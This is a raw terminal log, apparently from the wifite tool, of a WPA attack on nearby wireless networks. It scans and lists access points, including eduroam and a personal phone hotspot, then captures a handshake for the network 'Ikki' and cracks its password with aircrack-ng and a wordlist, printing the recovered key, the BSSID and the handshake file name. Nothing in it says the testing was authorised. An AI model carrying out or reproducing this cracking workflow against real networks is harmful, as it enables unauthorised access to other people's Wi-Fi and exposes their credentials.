 [+] Scanning. Found 11 target(s), 46 client(s). Ctrl+C when ready ^C
NUM ESSID CH ENCR POWER WPS? CLIENT
1 Shiryû 11 WPA-P 58db no 1
2 Seiya 13 WPA-P 53db no
3 Hyôga 1 WPA-P 49db no 3
4 Shun 11 WPA-P 48db no
5 Ikki 6 WPA-P 38db no
6 eduroam* 6 WPA-E 27db no 10
7 HENALLUX 1 WPA-E 21db no 7
8 eduroam 1 WPA-E 20db no 2
9 HENALLUX* 6 WPA-E 19db no 22
10 Anais's Galaxy S21+ 5G 6 WPA-P 14db no 1
11 OPPO A5s 11 WPA-P 10db yes
[+] select target(s) (1-11) separated by commas, dashes or all: 5
[+] (1/1) Starting attacks against B0:95:75:E5:E6:CE (Ikki)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] Ikki (37db) WPA Handshake capture: Discovered new client: B8:27:EB:6F:CF:68
[+] Ikki (37db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_Ikki_B0-95-75-E5-E6-CE_2021-12-14T08-08-03.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for b0:95:75:e5:e6:ce
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 18.82% ETA: 24s @ 6763.6kps (current key: extraterrestrial)
[+] Cracked WPA Handshake PSK: extraterrestrial
[+] Access Point Name: Ikki
[+] Access Point BSSID: B0:95:75:E5:E6:CE
[+] Encryption: WPA
[+] Handshake File: hs/handshake_Ikki_B0-95-75-E5-E6-CE_2021-12-14T08-08-03.cap
[+] PSK (password): extraterrestrial
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting